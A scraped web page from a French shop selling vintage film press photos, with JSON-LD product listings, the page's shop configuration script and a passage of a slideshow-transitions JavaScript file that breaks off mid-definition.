            "name": "20000 LIEUES SOUS LES MERS Photo de presse N4 20x25 - 1954 / R1963 - Kirk Douglas, Richard Fleischer",
            "image": "https://www.mauvais-genres.com/39089-thickbox_default/20000-lieues-sous-les-mers-photo-de-presse-n4-20x25-1954-r1963-kirk-douglas-richard-fleischer.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14689-20000-lieues-sous-les-mers-photo-de-presse-n4-20x25-1954-r1963-kirk-douglas-richard-fleischer.html",
            "category": "photos-de-films",
            "sku": "20150811004",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo Argentique Am&eacute;ricaine de 20000 LIEUES SOUS LES MERS de Richard Fleisher avec Kirk Douglas. 1954 / R1963 - Format: 20x25 cm env. Tr&egrave;s Bon Etat (C6), punaises",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "25.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14689-20000-lieues-sous-les-mers-photo-de-presse-n4-20x25-1954-r1963-kirk-douglas-richard-fleischer.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14520",
            "name": "BACK FROM THE DEAD Photo de presse  20x25 - 1957 - Peggie Castle, Charles Warren",
            "image": "https://www.mauvais-genres.com/14949-thickbox_default/back-from-the-dead-photo-de-presse-20x25-1957-peggie-castle-charles-warren.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14520-back-from-the-dead-photo-de-presse-20x25-1957-peggie-castle-charles-warren.html",
            "category": "photos-de-films",
            "sku": "20150707080",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo Argentique Am&eacute;ricaine  de BACK FROM THE DEAD de Charles Warren avec Peggie Castle. 1957 - Format: 20x25 cm env.   Excellent &eacute;tat (C8)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14520-back-from-the-dead-photo-de-presse-20x25-1957-peggie-castle-charles-warren.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14519",
            "name": "BARON VAMPIRE Photo de presse  20x25 - 1972 - Joseph Cotten, Mario Bava",
            "image": "https://www.mauvais-genres.com/14950-thickbox_default/baron-vampire-photo-de-presse-20x25-1972-joseph-cotten-mario-bava.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14519-baron-vampire-photo-de-presse-20x25-1972-joseph-cotten-mario-bava.html",
            "category": "photos-de-films",
            "sku": "20150707027",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo Argentique Am&eacute;ricaine  de BARON VAMPIRE de Mario Bava avec Joseph Cotten. 1972 - Format: 20x25 cm env.   Excellent &eacute;tat (C8)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14519-baron-vampire-photo-de-presse-20x25-1972-joseph-cotten-mario-bava.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14518",
            "name": "BEYOND ATLANTIS Photos de presse x2 20x25 - 1973 - Patrick Wayne, Eddie Romero",
            "image": "https://www.mauvais-genres.com/14951-thickbox_default/beyond-atlantis-photos-de-presse-x2-20x25-1973-patrick-wayne-eddie-romero.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14518-beyond-atlantis-photos-de-presse-x2-20x25-1973-patrick-wayne-eddie-romero.html",
            "category": "photos-de-films",
            "sku": "20150707023",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photos de presse Am&eacute;ricaines  de BEYOND ATLANTIS de Eddie Romero avec Patrick Wayne. 1973 - Format: 20x25 cm env. x2  Tr&egrave;s bon &eacute;tat (C6)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14518-beyond-atlantis-photos-de-presse-x2-20x25-1973-patrick-wayne-eddie-romero.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14517",
            "name": "LE VOYAGEUR DE L&#039;ESPACE Photo de presse  20x25 - 1959 - Robert Clarke, Edward G. Ulmer",
            "image": "https://www.mauvais-genres.com/32554-thickbox_default/le-voyageur-de-l-espace-photo-de-presse-20x25-1959-robert-clarke-edward-g-ulmer.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14517-le-voyageur-de-l-espace-photo-de-presse-20x25-1959-robert-clarke-edward-g-ulmer.html",
            "category": "photos-de-films",
            "sku": "20150707061",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo Argentique Am&eacute;ricaine  de LE VOYAGEUR DE L&#039;ESPACE de Edward G. Ulmer avec Robert Clarke. 1959 - Format: 20x25 cm env.   Tr&egrave;s bon &agrave; excellent &eacute;tat (C7)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14517-le-voyageur-de-l-espace-photo-de-presse-20x25-1959-robert-clarke-edward-g-ulmer.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14516",
            "name": "MYSTERES D&#039;OUTRE TOMBE Photo de presse  20x25 - 1961 - Gaston Santos, Fernando Mendez",
            "image": "https://www.mauvais-genres.com/14953-thickbox_default/mysteres-d-outre-tombe-photo-de-presse-20x25-1961-gaston-santos-fernando-mendez.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14516-mysteres-d-outre-tombe-photo-de-presse-20x25-1961-gaston-santos-fernando-mendez.html",
            "category": "photos-de-films",
            "sku": "20150707053",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo Argentique Am&eacute;ricaine  de MYSTERES D&#039;OUTRE TOMBE de Fernando Mendez avec Gaston Santos. 1961 - Format: 20x25 cm env.   Etat Moyen (C5) quelques pliures",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14516-mysteres-d-outre-tombe-photo-de-presse-20x25-1961-gaston-santos-fernando-mendez.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14514",
            "name": "CAPTAIN KRONOS - TUEUR DE VAMPIRES Photo de film  20x25 - 1972 - Horst Janson, Brian Clemens",
            "image": "https://www.mauvais-genres.com/14955-thickbox_default/captain-kronos-tueur-de-vampires-photo-de-film-20x25-1972-horst-janson-brian-clemens.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14514-captain-kronos-tueur-de-vampires-photo-de-film-20x25-1972-horst-janson-brian-clemens.html",
            "category": "photos-de-films",
            "sku": "20150707026",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo d&#039;exploitation Am&eacute;ricaine  de CAPTAIN KRONOS - TUEUR DE VAMPIRES de Brian Clemens avec Horst Janson. 1972 - Format: 20x25 cm env.   Etat moyen (C5) d&eacute;chirure superfiielle au coin droit",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14514-captain-kronos-tueur-de-vampires-photo-de-film-20x25-1972-horst-janson-brian-clemens.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14512",
            "name": "LE CERVEAU D&#039;ACIER Photos de film x2 20x25 - 1970 - Eric Braeden, Joseph Sargent",
            "image": "https://www.mauvais-genres.com/14957-thickbox_default/le-cerveau-d-acier-photos-de-film-x2-20x25-1970-eric-braeden-joseph-sargent.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14512-le-cerveau-d-acier-photos-de-film-x2-20x25-1970-eric-braeden-joseph-sargent.html",
            "category": "photos-de-films",
            "sku": "20150707032",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photos d&#039;exploitation Am&eacute;ricaine  de LE CERVEAU D&#039;ACIER de Joseph Sargent avec Eric Braeden. 1970 - Format: 20x25 cm env. x2  Etat Moyen (C5) petite d&eacute;chirure et petit manque sur une photo",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14512-le-cerveau-d-acier-photos-de-film-x2-20x25-1970-eric-braeden-joseph-sargent.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14509",
            "name": "FLIC OU ZOMBIE Photo de presse  20x25 - 1988 - Vincent Price, Marc Goldblatt",
            "image": "https://www.mauvais-genres.com/14960-thickbox_default/flic-ou-zombie-photo-de-presse-20x25-1988-vincent-price-marc-goldblatt.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14509-flic-ou-zombie-photo-de-presse-20x25-1988-vincent-price-marc-goldblatt.html",
            "category": "photos-de-films",
            "sku": "20150707001",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo Argentique Am&eacute;ricaine  de FLIC OU ZOMBIE de Marc Goldblatt avec Vincent Price. 1988 - Format: 20x25 cm env.   Tr&egrave;s bon &agrave; excellent &eacute;tat (C7)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14509-flic-ou-zombie-photo-de-presse-20x25-1988-vincent-price-marc-goldblatt.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "14507",
            "name": "DESTINATION LUNE Photo de presse  20x25 - 1950 - John Archer, Irvin Pichel",
            "image": "https://www.mauvais-genres.com/14962-thickbox_default/destination-lune-photo-de-presse-20x25-1950-john-archer-irvin-pichel.jpg",
            "url": "https://www.mauvais-genres.com/fr/photos-de-films/14507-destination-lune-photo-de-presse-20x25-1950-john-archer-irvin-pichel.html",
            "category": "photos-de-films",
            "sku": "20150707058",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Photo Argentique Am&eacute;ricaine de DESTINATION LUNE de Irvin Pichel avec John Archer. 1950 - Format: 20x25 cm env. Tr&egrave;s bon &agrave; excellent &eacute;tat (C7) la visuel a &eacute;t&eacute; tir&eacute; en petit au centre de la photo&hellip;
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/fr/photos-de-films/14507-destination-lune-photo-de-presse-20x25-1950-john-archer-irvin-pichel.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        } 
    ],
    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>
	

</div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var MONDIALRELAY_ADDRESS_OPC=false;var MONDIALRELAY_AJAX_CHECKOUT_URL='https://www.mauvais-genres.com/fr/module/mondialrelay/ajaxCheckout';var MONDIALRELAY_CARRIER_METHODS=[];var MONDIALRELAY_COUNTRY_ISO='';var MONDIALRELAY_DISPLAY_MAP='0';var MONDIALRELAY_ENSEIGNE='CC23ITW6';var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS=[];var MONDIALRELAY_NO_SELECTION_ERROR='Veuillez sélectionner un Point Relais.';var MONDIALRELAY_POSTCODE='';var MONDIALRELAY_SAVE_RELAY_ERROR='Une erreur inconnue s\'est produite; votre Point Relais sélectionné n\'a pas pu être enregistré.';var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=null;var PS_CATALOG_MODE=false;var addwishlist='Ajouter ce produit à mes favoris';var adtm_activeLink={"id":7,"type":"category"};var adtm_isToggleMode=true;var adtm_menuHamburgerSelector='#menu-icon, .menu-icon';var adtm_stickyOnMobile=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.mauvais-genres.com/';var baseUri='https://www.mauvais-genres.com/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-21 09:18:45';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personnalisation';var default_eco_tax=0;var delete_txt='Supprimer';var displayPrice=0;var doesntExist='Ce produit n\'existe pas dans cette déclinaison. Vous pouvez néanmoins en sélectionner une autre.';var doesntExistNoMore='Ce produit n\'est plus en stock';var doesntExistNoMoreBut='avec ces options mais reste disponible avec d\'autres options';var ecotaxTax_rate=0;var favorite_products_id_product=16057;var favorite_products_url_add='https://www.mauvais-genres.com/fr/module/favoriteproducts/actions?process=add';var favorite_products_url_remove='https://www.mauvais-genres.com/fr/module/favoriteproducts/actions?process=remove';var fieldRequired='Veuillez remplir tous les champs, puis enregistrer votre personnalisation';var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1768983525;var groupReduction=0;var hasDeliveryAddress=false;var idDefaultImage=16842;var id_lang=2;var id_product=16057;var img_dir='https://www.mauvais-genres.com/themes/fricadelle/img/';var img_prod_dir='https://www.mauvais-genres.com/img/p/';var img_ps_dir='https://www.mauvais-genres.com/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var mailalerts_already='Vous avez déjà une alerte pour ce produit';var mailalerts_invalid='Votre adresse email est invalide';var mailalerts_placeholder='Votre email';var mailalerts_registered='Alerte enregistrée';var mailalerts_url_add='https://www.mauvais-genres.com/fr/module/mailalerts/actions?process=add';var mailalerts_url_check='https://www.mauvais-genres.com/fr/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Saisissez votre adresse e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=12.5;var productBasePriceTaxExcluded=12.5;var productBasePriceTaxIncl=15;var productHasAttributes=false;var productPrice=15;var productPriceTaxExcluded=12.5;var productPriceTaxIncluded=15;var productPriceWithoutReduction=15;var productReference='20160118083';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Ajouter';var product_fileDefaultHtml='Aucun fichier sélectionné';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var reduction_percent=0;var reduction_price=0;var removewishlist='Retirer ce produit de mes favoris';var removingLinkText='supprimer cet article du panier';var roundMode=2;var search_url='https://www.mauvais-genres.com/fr/recherche';var specific_currency=false;var specific_price=0;var static_token='952811566c3a230a53f76dda57fbf581';var stock_management=1;var taxRate=20;var toBeDetermined='À définir';var token='952811566c3a230a53f76dda57fbf581';var uploading_in_progress='Envoi en cours, veuillez patienter...';var usingSecureMode=true;/* ]]> */</script>
<script type="text/javascript" src="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1531_004db581395d2115a717cfeca70c4516.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js"></script>
<script type="text/javascript" src="/modules/layerslider/views/js/base/layerslider.kreaturamedia.js"></script>
<script type="text/javascript" src="/modules/layerslider/views/js/base/layerslider.transitions.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5K7Q2CDC90"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?onload=renderBadge"></script>
<script type="text/javascript">/* <![CDATA[ */;var ed_hours='heures';var ed_minutes='minutes';var ed_and='et';var ed_refresh='Heure limite de ramassage dépassée, veuillez rafraîchir votre navigateur afin de calculer la nouvelle Estimation de livraison.';var ed_disable_cc=0;var ed_placement=1;var ed_custom_sel='';var ed_custom_ins='2';var ed_sm=1;var ed_in_modal=0;var front_ajax_url='https://www.mauvais-genres.com/fr/module/estimateddelivery/AjaxRefresh?token=952811566c3a230a53f76dda57fbf581';var front_ajax_cart_url='https://www.mauvais-genres.com/fr/module/estimateddelivery/ajaxcart?token=952811566c3a230a53f76dda57fbf581';var ps_version='16';var ed_display_option=1;;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5K7Q2CDC90',{'debug_mode':false,'anonymize_ip':true});;window.__alma_refreshWidgets&&__alma_refreshWidgets();;var color="blue";var placement="product";var layout="text";;var script=document.querySelector('script[data-key="paypal-lib"]');if(null==script){var newScript=document.createElement('script');newScript.setAttribute('src','https://www.paypal.com/sdk/js?components=messages&client-id=ARsaqLaH07qgKfOrUTADfor4RltDL7rliHrwCNFKfdS1a9KkKPVNotrYekdBNbJwNJvrUSiwxmFMFfRy');newScript.setAttribute('data-namespace','paypalMessages');newScript.setAttribute('data-page-type','product-details');newScript.setAttribute('enable-funding','paylater');newScript.setAttribute('data-partner-attribution-id','PRESTASHOP_Cart_SPB');newScript.setAttribute('data-key','paypal-lib');document.body.appendChild(newScript);};;var Banner=function(conf){this.placement=typeof conf.placement!='undefined'?conf.placement:null;this.amount=typeof conf.amount!='undefined'?conf.amount:null;this.layout=typeof conf.layout!='undefined'?conf.layout:null;this.color=typeof conf.color!='undefined'?conf.color:null;this.container=typeof conf.container!='undefined'?conf.container:null;this.textAlign=typeof conf.textAlign!='undefined'?conf.textAlign:null;};Banner.prototype.initBanner=function(){if(typeof paypalMessages=='undefined'){setTimeout(this.initBanner.bind(this),200);return;}
var conf={style:{ratio:'20x1'}};if(this.textAlign){conf['style']['text']={'align':this.textAlign}}
if(this.placement){conf.placement=this.placement;}
if(this.amount){conf.amount=this.amount;}
if(this.layout){conf.style.layout=this.layout;}
if(this.color&&this.layout=='flex'){conf.style.color=this.color;}
paypalMessages.Messages(conf).render(this.container);};document.addEventListener('initPaypalBanner',Banner.init);;Banner.prototype.updateAmount=function(){var quantity=parseFloat(document.querySelector('input[name="qty"]').value);var price=0;if(typeof priceWithDiscountsDisplay!=='undefined'){price=priceWithDiscountsDisplay;}else{price=parseFloat(document.querySelector('[itemprop="price"]').getAttribute('content'));}
this.amount=quantity*price;};Banner.prototype.refresh=function(){var amount=paypalBanner.amount;this.updateAmount();if(amount!=this.amount){this.initBanner();}};window.addEventListener('load',function(){window.paypalBanner=new Banner({layout:layout,placement:placement,container:'[paypal-banner-message]',textAlign:'center'});paypalBanner.updateAmount();paypalBanner.initBanner();document.querySelector('.box-info-product').addEventListener('click',function(){setTimeout(paypalBanner.refresh.bind(paypalBanner),1000);});document.querySelector('.box-info-product').addEventListener('change',paypalBanner.refresh.bind(paypalBanner));});;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item",{"send_to":"G-5K7Q2CDC90","currency":"EUR","value":null,"items":[{"item_id":16057,"item_name":"RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone","currency":"EUR","item_brand":"Mauvais Genres","item_category":null,"price":0,"quantity":1}]});});;window.renderBadge=function(){var ratingBadgeContainer=document.createElement("div");document.body.appendChild(ratingBadgeContainer);window.gapi.load('ratingbadge',function(){window.gapi.ratingbadge.render(ratingBadgeContainer,{"merchant_id":8474990,"position":"BOTTOM_LEFT"});});};;var clicky_site_ids=clicky_site_ids||[];clicky_site_ids.push(66555905);(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='//static.getclicky.com/js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(s);})();/* ]]> */</script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mauvais-genres.com/modules/layerslider/views/js/base/layerslider.transitions.js
body_size: 5378
content:
/*! LayerSlider 5.1.4
* layerslider.webshopworks.com
* Copyright 2015 WebshopWorks */

var layerSliderTransitions = {

	/* 2D Transitions */

	t2d : [

/*
		{
			name : 'Custom 2D transition',	// Name of the transition
			rows : [2,4],					// Number or [minimum,maximum] numbers of rows
			cols : [4,7],					// Number or [minimum,maximum] numbers of columns
			tile : {
				delay : 50,					// Delay of tiles relative to each other in msec
				sequence : 'forward'		// Sequence of the tile transition, can be: 'forward', 'reverse', 'col-forward', 'col-reverse' or 'random'
			},
			transition : {
				type : 'slide',				// Type of the transition, can be: 'slide', 'fade' or 'mixed'
				easing : 'easeInOutQuart',	// Easing of the tile transition
				duration : 1500,			// Duration of the tile transition in msec
				direction : 'left',			// Direction of the tile transition, can be: 'left', 'right', 'top', 'bottom', 'topleft', 'topright', 'bottomleft', 'bottomright' or 'random' (from the 4 main directions)
				scale : .5,					// Scale (integer, must be >= 0)
				rotate : -90,				// Rotate around the Z axis by the given degrees (2D rotation)
				rotateX : 90,				// Rotate around the X axis by the given degrees (3D rotation)
				rotateY : 90				// Rotate around the Y axis by the given degrees (3D rotation)
			}
		},
*/

	/* Sliding transitions: full-tile */

		{
			name : 'Sliding from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Sliding from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'right'
			}
		},

		{
			name : 'Sliding from bottom',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'top'
			}
		},

		{
			name : 'Sliding from top',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'bottom'
			}
		},

	/* Fading transitions */

		{
			name : 'Crossfading',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles forward',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles reverse',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles col-forward',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'col-forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles col-reverse',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from right',
			rows : 1,
			cols : 35,
			tile : {
				delay : 25,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'linear',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from left',
			rows : 1,
			cols : 35,
			tile : {
				delay : 25,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from bottom',
			rows : 35,
			cols : 1,
			tile : {
				delay : 25,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from top',
			rows : 35,
			cols : 1,
			tile : {
				delay : 25,
				sequence : 'col-forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

	/* Sliding transitions: smooth */

		{
			name : 'Smooth sliding from right',
			rows : 1,
			cols : 25,
			tile : {
				delay : 30,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'left'
			}
		},

		{
			name : 'Smooth sliding from left',
			rows : 1,
			cols : 25,
			tile : {
				delay : 30,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'right'
			}
		},

		{
			name : 'Smooth sliging from bottom',
			rows : 25,
			cols : 1,
			tile : {
				delay : 30,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'top'
			}
		},

		{
			name : 'Smooth sliding from top',
			rows : 25,
			cols : 1,
			tile : {
				delay : 30,
				sequence : 'col-forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'bottom'
			}
		},

	/* Sliding transitions: tiles */

		{
			name : 'Sliding tiles to right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'right'
			}
		},

		{
			name : 'Sliding tiles to left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'left'
			}
		},

		{
			name : 'Sliding tiles to bottom (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding tiles to top (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'top'
			}
		},

		{
			name : 'Sliding random tiles to random directions',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'random'
			}
		},

	/* Sliding transitions: rows */

		{
			name : 'Sliding rows to right (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to right (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to right (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to left (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows to left (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows to left (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows from top to bottom (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding rows from top to bottom (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding rows from bottom to top (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
